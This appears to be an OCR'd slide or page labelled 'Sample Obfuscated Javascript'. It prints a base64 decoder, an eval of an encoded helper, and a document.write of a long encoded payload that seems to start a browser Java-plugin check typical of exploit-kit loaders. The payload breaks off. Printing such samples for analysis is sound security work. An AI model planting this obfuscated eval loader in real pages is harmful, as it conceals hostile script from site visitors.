Sample Obfuscated Javascript
<script language="javascript">var k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function se97a(s){var o="";var c1,c2,c3;var e1,e2,e3,e4;var i=0;s=s.replace(/[^A-Za-z0-9\+\/\=]/g,"");do{e1=k.indexOf(s.charAt(i++));e2=k.indexOf(s.charAt(i++));e3=k.indexOf(s.charAt(i++));e4=k.indexOf(s.charAt(i++));c1=(e1<<2)|(e2>>4);c2=((e2&15)<<4)|(e3>>2);c3=((e3&3)<<6)|e4;o=o+String.fromCharCode(c1);if(e3!=64){o=o+String.fromCharCode(c2);}if(e4!=64){o=o+String.fromCharCode(c3);}}while(i<s.length);return o;}
eval(se97a("ZnVuY3Rpb24gYXNhcyhzZGFzKSB7dmFyIG9zPSIiO3ZhciBzcz1NYXRoLmNlaWwoc2Rhcy5sZW5ndGgvMik7Zm9yKGk9MDtpPHNzO2krKyl7dmFyIGNrPXNkYXMuc3Vic3RyaW5nKGkqMiwoaSsxKSoyKTtvcyArPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDM3KStjazt9cmV0dXJuIHVuZXNjYXBlKG9zKTt9"));document.write(se97a(asas("4c53307444516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f3863324e79615842304947868626d64315957646c50534a7159585a6863324e7961584230496a344e436d6c6d4b473568646d6c6e595852766369357159585a6852573568596d786c5a4367704b53423744516f4e436e5a6863694271646d317463335a744c434271646d317a5a574d7349477032258567a59575a6c4c434271646d317063484a7659797767616e5a746348426859327337445170325958496761543077f7942325958496765443077f79423259584967656a30774f77304b6157596f626d4632615762397463739755a5735305…. (3 more pages)